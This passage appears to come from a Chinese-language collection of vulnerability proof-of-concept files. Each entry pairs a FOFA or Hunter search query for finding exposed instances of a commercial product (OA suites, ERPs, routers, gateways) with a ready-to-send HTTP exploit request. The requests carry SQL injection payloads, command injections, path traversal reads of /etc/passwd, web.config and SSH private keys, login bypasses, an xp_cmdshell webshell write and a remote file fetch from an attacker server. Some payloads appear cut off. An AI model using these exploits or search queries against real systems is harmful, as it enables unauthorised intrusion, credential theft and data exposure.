10 | Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 | Content-Length: 522729
12 | Connection: close
13 | X-Forwarded-For: 1.2.3.4
14 |
15 | arguments={"formulaName":"test","formulaAlias":"safe_pre","formulaType":"2","formulaExpression":",\"sample\",\"I"}
16 | ```
17 |
--------------------------------------------------------------------------------
/金和OA/金和OA-C6系统接口jQueryUploadify.ashx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 金和OA-C6系统接口jQueryUploadify.ashx存在SQL注入漏洞
2 |
3 | 金和OA-C6系统接口jQueryUploadify.ashx存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | app="金和网络-金和OA"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | POST /C6/JQueryUpload/AjaxFile/jQueryUploadify.ashx HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/41.0.887.0 Safari/532.1
17 | Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
18 | Connection: close
19 | Content-Type: application/x-www-form-urlencoded
20 |
21 | type=delete&fileId=-99';WAITFOR+DELAY'0:0:5'--
22 | ```
--------------------------------------------------------------------------------
/WAGO/WAGO系统远程代码执行漏洞(CVE-2023-1698).md:
--------------------------------------------------------------------------------
1 | ## WAGO系统远程代码执行漏洞(CVE-2023-1698)
2 |
3 | ## 鹰图 hunter
4 | ```
5 | web.similar_icon=="10798453453671307224"
6 | ```
7 | ## poc
8 | ```
9 | POST /wbm/plugins/wbm-legal-information/platform/pfcXXX/licenses.php HTTP/1.1
10 | Host: 127.0.0.0
11 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
12 | Connection: close
13 | Content-Length: 19
14 | Content-Type: application/x-www-form-urlencoded
15 | Accept-Encoding: gzip, deflate
16 |
17 | {"package":";id;#"}
18 | ```
19 | 
20 |
--------------------------------------------------------------------------------
/汇智ERP/汇智ERP接口filehandle.aspx存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 汇智ERP接口filehandle.aspx存在任意文件读取漏洞
2 |
3 | 汇智ERP filehandle.aspx 接口处任意文件读取漏洞,未经身份验证的攻击者可以利用此漏洞读取系统内部配置文件,造成信息泄露,导致系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | icon_hash="-642591392"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /nssys/common/filehandle.aspx?filepath=C%3a%2fwindows%2fwin%2eini HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Accept-Language: zh-CN,zh;q=0.9
19 | Connection: close
20 | ```
21 |
22 | 
--------------------------------------------------------------------------------
/联软/联软安渡系统接口queryLinklnfo存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 联软安渡系统接口queryLinklnfo存在SQL注入漏洞
2 |
3 | 联软安渡UniNXG安全数据交换系统`/UniExServices/link/queryLinklnfo`存在任意文件读取漏洞,未经身份验证的攻击者可利用此漏洞获取数据库用户数据。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="深圳市联软科技股份有限公司"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /UniExServices/link/queryLinklnfo?address=%27%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1
15 | Host: your-ip
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
17 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
18 | Connection: close
19 | ```
20 |
21 |
--------------------------------------------------------------------------------
/超级猫签名APP分发平台/超级猫签名APP分发平台前台远程文件写入漏洞.md:
--------------------------------------------------------------------------------
1 | # 超级猫签名APP分发平台前台远程文件写入漏洞
2 |
3 | 超级猫超级签名分发平台是一个安卓苹果APP分发平台,能够对所有安卓苹果的APP进行签名分发,使所有自行开发的APP能够签名使用,包括登录注册等功能,还提供有SDK
4 |
5 | ## fofa
6 |
7 | ```java
8 | "/themes/97013266/public/static/css/pc.css"
9 | ```
10 |
11 | ## poc
12 |
13 | **注意这里需要先登录,这处可以直接注册的**
14 |
15 | 
16 |
17 | ```java
18 | /user/profile/download?url=http://云服务器地址/111.php&path=1
19 | ```
20 |
21 | 
22 |
23 | ## 漏洞来源
24 |
25 | - https://mp.weixin.qq.com/s/xTcnm_fFubFCYw4LhIXwkQ
--------------------------------------------------------------------------------
/迈普多业务融合网关/迈普多业务融合网关send_order.cgi存在命令执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## 迈普多业务融合网关send_order.cgi存在命令执行漏洞
2 |
3 | 迈普多业务融合网关是迈普通信技术股份有限公司自主研发的多业务无线融合网关,拥有融合网关功能、精准流控、上网行为管理、智能选路…等强大功能,并支持对接迈普云平台,实现远程运维和集中管理,很好的满足了医疗/教育等场景要求的全面一体化的网络需求。迈普多业务融合网关send_order.cgi存在命令执行漏洞,未经身份验证的远程攻击者可利用此漏洞执行任意系统指令,从而获取服务器权限。
4 |
5 | ## fofa
6 |
7 | ```
8 | title=="迈普多业务融合网关"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | POST /send_order.cgi?parameter=operation HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64MHhzZWM=; x64; rv:99.0) Gecko/20100101 Firefox/99.0
17 | Content-Type: application/x-www-form-urlencoded
18 | Connection: keep-alive
19 |
20 | {"opid":"1","name":";id;uname -a;","type":"rest"}
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/EDU/EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞
2 |
3 | EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="custom/blue/uimaker/easyui.css"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /ExpDownloadService.aspx?DownfilePath=/web.config HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
17 | Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
18 | Accept: application/json, text/javascript, */*; q=0.01
19 | Accept-Encoding: gzip, deflate
20 | Connection: keep-alive
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/北京友数聚科技/CPAS审计管理系统存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # CPAS审计管理系统存在任意文件读取漏洞
2 |
3 | CPAS审计管理系统存在任意文件读取漏洞
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | icon_hash="-58141038"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /cpasm4/plugInManController/downPlugs?fileId=../../../../etc/passwd&fileName= HTTP/1.1
15 | Host:
16 | Upgrade-Insecure-Requests: 1
17 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
18 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
19 | Accept-Encoding: gzip, deflate
20 | Accept-Language: zh-CN,zh;q=0.9
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/圣乔ERP/圣乔ERP系统downloadFile.action任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 圣乔ERP系统downloadFile.action任意文件读取漏洞
2 |
3 | 圣乔ERP系统 downloadFile.action 存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件。
4 |
5 | ## fofa
6 | ```javascript
7 | app="圣乔-ERP系统"
8 | ```
9 |
10 | ## poc
11 | ```javascript
12 | GET /erp/wap/../downloadFile.action?absolutePath=true&file=c:\\windows\win.ini HTTP/1.1
13 | Host:
14 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
15 | Accept-Encoding: gzip, deflate
16 | Accept-Language: zh-CN,zh;q=0.9
17 | Connection: close
18 | ```
19 |
20 | 
--------------------------------------------------------------------------------
/海洋cms/SeaCMS海洋影视管理系统index.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # SeaCMS海洋影视管理系统index.php存在SQL注入漏洞
2 |
3 | SeaCMS海洋影视管理系统index.php存在SQL注入漏洞,攻击者可获取数据库敏感数据。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="海洋CMS"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /js/player/dmplayer/dmku/index.php?ac=edit HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Accept-Ldwk: bG91ZG9uZ3dlbmt1
18 | Accept-Encoding: gzip, deflate
19 | Accept: */*
20 | Connection: keep-alive
21 | Content-Type: application/x-www-form-urlencoded
22 | Content-Length: 56
23 |
24 | cid=(select(1)from(select(sleep(6)))x)&text=1&color=1
25 | ```
26 |
27 |
--------------------------------------------------------------------------------
/路由器/CERIO-DT系列路由器Save.cgi接口存在命令执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## CERIO-DT系列路由器Save.cgi接口存在命令执行漏洞
2 |
3 | CERIO DT系列路由器是中国台湾智鼎资讯(CERIO)公司的一款无线路由器。CERIO DT系列路由器在特定版本中存在操作命令注入漏洞。攻击者可利用该漏洞执行命令。
4 |
5 | ## fofa
6 | ```
7 | title="DT-100G-N" || title="DT-300N" || title="DT-100G" || title="AMR-3204G" || title="WMR-200N"
8 | ```
9 |
10 | ## poc
11 | ```
12 | POST /cgi-bin/Save.cgi?cgi=PING HTTP/1.1
13 | Host:
14 | Authorization: Basic b3BlcmF0b3I6MTIzNA==
15 | Content-Type: application/x-www-form-urlencoded
16 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
17 | Content-Length: 33
18 |
19 | pid=2061&ip=127.0.0.1;id×=1
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/Mtab书签导航程序/Mtab书签导航程序存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # Mtab书签导航程序存在SQL注入漏洞
2 |
3 | https://github.com/tsxcw/mtab
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | icon_hash="391069193"
9 | ```
10 |
11 | ## poc
12 |
13 | ```json
14 | POST /LinkStore/getIcon HTTP/1.1
15 | X-Requested-With: XMLHttpRequest
16 | Content-Type: application/json
17 | Accept: application/json, text/plain, */*
18 | Content-Length: 50
19 | Accept-Encoding: gzip,deflate,br
20 | Accept-Ldwk: bG91ZG9uZ3dlbmt1
21 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
22 | Host: demo.mtab.cc
23 | Connection: Keep-alive
24 |
25 | {"url":"'XOR(if(now()=sysdate(),sleep(4),0))XOR'"}
26 | ```
27 |
28 |
--------------------------------------------------------------------------------
/启明星辰/启明星辰天玥网络安全审计系统SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 启明星辰天玥网络安全审计系统SQL注入漏洞
2 |
3 | ## fofa
4 |
5 | ```yaml
6 | app="启明星辰-天玥网络安全审计"
7 | ```
8 |
9 | ## poc
10 |
11 | ```yaml
12 | POST /ops/index.php?c=Reportguide&a=checkrn HTTP/1.1
13 | Host xxx
14 | User-Agent: Mozilla/5.0(Macintosh;Intel Mac OS X 10.15;rv:88.0) Gecko/20100101 Firefox/88.0
15 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
16 | Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3en;q=0.2
17 | Accept-Encoding: gzip,deflate
18 | Upgrade-Insecure-Requests: 1
19 | Connection: close
20 | Content-Type: application/x-www-from-urlencoded
21 | Content-Length: 23
22 |
23 | checkname=123&tagid=123*
24 | ```
25 |
26 |
--------------------------------------------------------------------------------
/商混ERP/商混ERP-DictionaryEdit.aspxSQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 商混ERP-DictionaryEdit.aspxSQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | title="商混ERP系统"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /Sys/DictionaryEdit.aspx?dict_key=1%27%20and%201=convert(varchar(100),substring(sys.fn_sqlvarbasetostr(HashBytes('MD5','123456')),3,32))-- HTTP/1.1
11 | Host:
12 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 | Accept-Encoding: gzip, deflate
14 | Accept-Language: zh-CN,zh;q=0.9
15 | User-Agent: Mozilla/5.0
16 | ```
17 |
18 | 
19 |
--------------------------------------------------------------------------------
/浪潮云/HCM-Cloud云端专业人力资源平台download任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # HCM-Cloud云端专业人力资源平台download任意文件读取漏洞
2 |
3 | HCM-Cloud云端专业人力资源平台download任意文件读取漏洞
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | icon_hash="-859381597"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /api/model_report/file/download?index=/&ext=/etc/passwd HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 | 
21 |
22 |
23 |
24 | ## 漏洞来源
25 |
26 | - https://mp.weixin.qq.com/s/nvV7_ZGDqSUZJ5FNEWDhKw
--------------------------------------------------------------------------------
/深信服/深信服数据中心管理系统 XML 实体注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 深信服数据中心管理系统 XML 实体注入漏洞
2 | ```
3 | GET /src/sangforindex HTTP/1.1
4 | Host: ip:port
5 | Upgrade-Insecure-Requests: 1
6 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, likeGecko)
7 | Accept:
8 | text/xml,application/xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 | Content-Type: text/xml
10 | Accept-Encoding: gzip, deflate, br
11 | Accept-Language: zh-CN,zh;q=0.9
12 | Connection: Keep-alive
13 | Content-Length: 135
14 |
16 | ]>
17 |
18 | &rootas;
19 |
20 |
21 | ```
22 |
--------------------------------------------------------------------------------
/用友OA/用友GRP-U8-slbmbygr.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友GRP-U8-slbmbygr.jsp存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | app="用友-GRP-U8"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /u8qx/slbmbygr.jsp?gsdm=1';waitfor+delay+'0:0:3'--&zydm=&kjnd= HTTP/1.1
11 | Host: xxxxxx
12 | Cache-Control: max-age=0
13 | DNT: 1
14 | Upgrade-Insecure-Requests: 1
15 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
16 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
17 | Accept-Encoding: gzip, deflate
18 | Accept-Language: zh-CN,zh;q=0.9
19 | Connection: close
20 | ```
21 |
--------------------------------------------------------------------------------
/用友OA/用友NC-saveDoc.ajax存在任意文件上传漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC-saveDoc.ajax存在任意文件上传漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | POST /uapws/saveDoc.ajax?ws=/../../test2.jspx%00 HTTP/1.1
7 | Host:
8 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
9 | Content-Type: application/x-www-form-urlencoded
10 |
11 | content=
13 |
14 | ```
15 |
--------------------------------------------------------------------------------
/H3C/H3C网络管理系统任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 |
2 | ## H3C网络管理系统任意文件读取漏洞
3 |
4 | ## fofa
5 | ```
6 | body="webui/js/jquerylib/jquery-1.7.2.min.js"
7 | ```
8 |
9 | ## poc
10 | ```
11 | GET /webui/?file_name=../../../../../etc/passwd&g=sys_dia_data_down HTTP/1.1
12 |
13 | ```
14 | 
15 |
16 | 
17 |
--------------------------------------------------------------------------------
/宏景OA/宏景HCM系统fieldsettree接口存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 宏景HCM系统fieldsettree接口存在SQL注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```
8 | app="HJSOFT-HCM"
9 | ```
10 |
11 |
12 |
13 | ## poc
14 |
15 | ```
16 | GET /templates/attestation/../../servlet/fieldsettree?flag=2&infor=1';waitfor+delay+'0:0:3'+-- HTTP/1.1
17 | Host:
18 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
19 | ```
20 |
21 |
--------------------------------------------------------------------------------
/时空物流运输管理系统/时空物流运输管理系统存在敏感信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | # 时空物流运输管理系统存在敏感信息泄露漏洞
2 | 时空物流运输管理系统存在敏感信息泄露漏洞
3 |
4 | ## fofa
5 | ```rust
6 | body="/Images/ManLogin/name.png"
7 | ```
8 |
9 | 
10 |
11 | ## poc
12 | ```rust
13 | /ManLogin/SysData
14 | ```
15 |
16 | 
17 |
18 |
--------------------------------------------------------------------------------
/深澜计费管理系统/深澜计费管理系统proxy存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 深澜计费管理系统proxy存在任意文件读取漏洞
2 |
3 | 杭州瀚洋科技有限公司(深澜软件)是全球领先且企业高端用户最多的认证计费技术厂商之一,总部位于中国的杭州。目前全球超过2500家企业选择深澜软件作为其用户认证管理及计费方案;其中在中国Top100高校中有60%使用我们的产品。 作为全球认证计费解决方案的领导品牌
4 |
5 | ## fofa
6 |
7 | ```
8 | "/js/lib/slimscroll.js"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /demo/proxy?url=file:///etc/passwd
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/ClusterControl/ClusterControl存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # ClusterControl存在任意文件读取漏洞
2 |
3 |
4 |
5 | ## poc
6 |
7 | ```yaml
8 | GET /../../../../../../../../..//root/.ssh/id_rsa HTTP/1.1
9 | Host:
10 | Accept-Encoding: identity
11 | User-Agent: python-urllib3/1.26.4
12 | ```
13 |
14 | 
15 |
16 | 
--------------------------------------------------------------------------------
/EasyCVR视频管理平台/EasyCVR 视频管理平台存在用户信息泄露.md:
--------------------------------------------------------------------------------
1 | ## EasyCVR 视频管理平台存在用户信息泄露
2 | EasyCVR 智能视频监控综合管理平台是一种针对大中型用户在跨区域网络化视频监控集中管理领域的安防管理软件。它具备多项功能,包括信息资源管理、设备管理、用户管理、网络管理和安全管理。该平台能够实现监控中心对所有视频监控图像的集中管理,并支持多个品牌设备的联网,确保联网视频监控传输质量,并提供资源统一检索和数据共享的功能。
3 |
4 | ## fofa
5 | ```
6 | title="EasyCVR"
7 | ```
8 |
9 | ## poc
10 | ```
11 | /api/v1/userlist?pageindex=0&pagesize=10
12 |
13 | ```
14 | 
15 |
--------------------------------------------------------------------------------
/用友OA/用友crm客户关系管理help.php存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友crm客户关系管理help.php存在任意文件读取漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="用友 U8CRM"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /pub/help.php?key=YTozOntpOjA7czoyNDoiLy4uLy4uLy4uL2FwYWNoZS9waHAuaW5pIjtpOjE7czoxOiIxIjtpOjI7czoxOiIyIjt9 HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 |
18 | ```
19 |
20 |
--------------------------------------------------------------------------------
/飞企互联/飞企互联-FE企业运营管理平台登录绕过漏洞.md:
--------------------------------------------------------------------------------
1 | ## 飞企互联-FE企业运营管理平台登录绕过漏洞
2 |
3 | ## fofa
4 | ```
5 | app="飞企互联-FE企业运营管理平台"
6 | ```
7 |
8 | ## poc
9 | ```
10 | http://your-ip/2.ln?SYS_LINK=77507068764957484a5067777862714f457a66574871642f4330574c76717868394a35496d37416c497951724f33446f51486375685a5a2b31684938472b7056
11 |
12 | ```
13 | 直接拼接url即可进入后台
14 |
15 | 
16 |
--------------------------------------------------------------------------------
/致远OA/致远OA帆软组件ReportServer目录遍历漏洞.md:
--------------------------------------------------------------------------------
1 | ## 致远OA帆软组件ReportServer目录遍历漏洞
2 |
3 | 致远OA 帆软组件 ReportServer接口存在目录遍历漏洞,攻击者通过漏洞可以获取服务器敏感信息
4 |
5 | ## fofa
6 |
7 | ```
8 | title="致远A8-V5协同管理软件 V6.1sp1"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /seeyonreport/ReportServer?op=fs_remote_design&cmd=design_list_file&file_path=../¤tUserName=admin¤tUserId=1&isWebReport=true
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/飞企互联/飞企互联-FE企业运营管理平台treeXml.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 飞企互联-FE企业运营管理平台treeXml.jsp存在SQL注入漏洞
2 |
3 | 飞企互联-FE企业运营管理平台 treeXml.jsp 接口存在SQL注入漏洞,未经授权攻击者可通过该漏洞获取数据库敏感信息。
4 |
5 | ## fofa
6 |
7 | ```
8 | app="FE-协作平台"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /sys/treeXml.js%70?menuName=1';WAITFOR+DELAY+'0:0:5'--&type=function HTTP/1.1
15 | Host: your-ip
16 | ```
17 |
18 | 
--------------------------------------------------------------------------------
/万户OA/万户-ezOFFICE-download_ftp.jsp任意文件下载漏洞.md:
--------------------------------------------------------------------------------
1 | ## 万户-ezOFFICE-download_ftp.jsp任意文件下载漏洞
2 |
3 | 万户OA-ezOFFICE download_ftp.jsp 接口存在任意文件读取漏洞,未经身份认证的攻击者可利用此漏洞获取服务器内部敏感文件,使系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```
8 | app="万户网络-ezOFFICE"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /defaultroot/download_ftp.jsp?path=/../WEB-INF/&name=aaa&FileName=web.xml
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/绿盟/某盟 SAS堡垒机 local_user.php 任意用户登录漏洞.md:
--------------------------------------------------------------------------------
1 | ## 某盟 SAS堡垒机 local_user.php 任意用户登录漏洞
2 | ```
3 |
4 | GET /api/virtual/home/status?cat=../../../../../../../../../../../../../../usr/local/nsfocus/web/apache2/www/local_user.php&method=login&user_account=admin HTTP/1.1
5 | Host: 1.1.1.1
6 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
7 | Accept-Encoding: gzip, deflate
8 | Connection: close
9 | ```
10 |
--------------------------------------------------------------------------------
/用友OA/用友U8-CRM系统接口reservationcomplete.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友U8-CRM系统接口reservationcomplete.php存在SQL注入漏洞
2 |
3 | 用友U8-CRM系统接口 /bgt/reservationcomplete.php 存在SQL注入漏洞
4 |
5 | ## hunter
6 |
7 | ```yaml
8 | app.name="用友 CRM"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /bgt/reservationcomplete.php?DontCheckLogin=1&ID=1112;exec%20master..xp_cmdshell%20%27echo%20^%3C?php%20echo%20hello;?^%3E%20%3E%20D:\U8SOFT\turbocrm70\code\www\hello.php%27; HTTP/1.1
15 | Host:
16 | ```
17 |
18 |
--------------------------------------------------------------------------------
/金山/金山终端安全系统V9.0 SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 金山终端安全系统V9.0 SQL注入漏洞
2 |
3 | ## fofa查询语法
4 | ```
5 | app="金山终端安全系统V9.0Web控制台"
6 | title=="用户登录-金山终端安全系统V9.0Web控制台"
7 | ```
8 |
9 | ## 影响版本
10 | 金山终端安全系统 V9.0 < V9.SP1.E1008
11 |
12 | ## POC
13 | ```
14 | POST /inter/update_software_info_v2.php HTTP/1.1
15 | Content-Type: application/x-www-form-urlencoded
16 | Host: ip:port
17 | Content-Length: 81
18 |
19 | type=--1E0union/**/se#lect-1E0,2,1,user(),5,6,7,8--&key=123&pageCount=1&curPage=1
20 | ```
21 |
--------------------------------------------------------------------------------
/D-Link/D-LINK-DIR-845L接口bsc_sms_inbox.php存在信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | ## D-LINK-DIR-845L接口bsc_sms_inbox.php存在信息泄露漏洞
2 |
3 | CVE-2024-33113 是 D-LINK DIR-845L 路由器中的一个漏洞,允许通过 bsc_sms_inbox.php 文件泄露信息。该漏洞是由于对 include() 函数处理不当而引起的,可以通过操纵 $file 变量来利用该漏洞。这使得攻击者可以包含任意 PHP 脚本并可能检索敏感信息,例如路由器的用户名和密码。
4 |
5 | ## poc
6 |
7 | ```
8 | http://IP:8080/getcfg.php?a=%0A_POST_SERVICES=DEVICE.ACCOUNT%0AAUTHORIZED_GROUP=1
9 | ```
10 |
11 | 
--------------------------------------------------------------------------------
/RuoYi/RuoYi4.6.0 SQL注入漏洞CVE-2023-49371.md:
--------------------------------------------------------------------------------
1 | ## RuoYi4.6.0 SQL注入漏洞CVE-2023-49371
2 |
3 | 若依在4.6版本之前存在SQL注入漏洞,攻击者通过该漏洞可以进行SQL注入利用,从而获取数据库中的敏感信息
4 |
5 | ## poc
6 | ```
7 | DeptName=1&deptid =100&ParentId=12&Status= 0&ordernum =1&ancestors=0)or(extractvalue(1,concat((select user())))); #
8 | ```
9 | 
10 |
11 | 
12 |
--------------------------------------------------------------------------------
/Secnet安网智能AC管理系统/Secnet安网 智能AC管理系统 actpt_5g 信息泄露.md:
--------------------------------------------------------------------------------
1 | ## Secnet安网 智能AC管理系统 actpt_5g 信息泄露
2 |
3 | ## fofa
4 | ```
